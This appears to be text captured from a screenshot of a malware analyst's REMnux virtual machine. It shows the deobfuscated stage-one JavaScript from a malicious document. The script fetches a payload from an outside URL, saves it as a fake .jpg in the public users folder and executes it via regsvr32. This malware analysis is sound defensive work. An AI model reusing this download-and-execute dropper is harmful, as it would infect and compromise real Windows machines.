 REMnux - VMware Workstation
File Edit View VM Tabs Help
Kali 2022 REMnux Win10 Office
Activities Sublime Text Dec 12 05:52
~/maldoc/stage1.js - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
play.py cleaned_javascript.js stage1.js
1 <script>
2 var XMLHTTP = new ActiveXObject("msxml2.xmlhttp");
3
4
5 XMLHTTP.open("GET", "http://copelandbenefitg.com/frhe/1ukcmJN/yCvH52W8TJwx5X6Sfo0Cui6JnmHG2PFr2omut/
MXdINzqAuUBxk4ZqjDiASIJQ0T2z9/BjpzhVrLsYXGsW2y8Lh5/repa7?user=oq7xaGpp0HeOeVHY&page=DJpnZd6hKsTc&page
=IW96WhLYqVxOj4iAasoL5iF&time=sH0HCUHcuo&id=70Uezj2iHkaqZbtvoqIQoc6iX3ld&cid=q9XLicGSEHSJQ5DxImz1&=nlTMmj
AL9k2huJIqBoyNbC4&q=c5bIpGxMHT&user=NwBOY6y5xcvi5wMU", false);
6 XMLHTTP.send();
7
8 if (XMLHTTP.status == 200) {
9 try {
10 var loveLoadLike = new ActiveXObject("adodb.stream");
11 loveLoadLike.open;
12 loveLoadLike.type = 1;
13 loveLoadLike.write(XMLHTTP.responsebody);
14 loveLoadLike.savetofile("c:\\users\\public\\loadLikeLoad.jpg", 2);
15 loveLoadLike.close;
16 } catch (e) {}
17 }
18 var girlPowDoor = new ActiveXObject("wscript.shell");
19 var dowLoveTube = new ActiveXObject("scripting.filesystemobject");
20 girlPowDoor.run("regsvr32 c:\\users\\public\\loadLikeLoad.jpg");
21 </script>
1 character selected
remnux@remnux: ~/maldoc ~/maldoc/stage1.js - Sublime Text ... Best HTML Viewer, HTML Beautifie... 1 / 2
To return to your computer, move the mouse pointer outside or press Ctrl+Alt+Win.
5:52 AM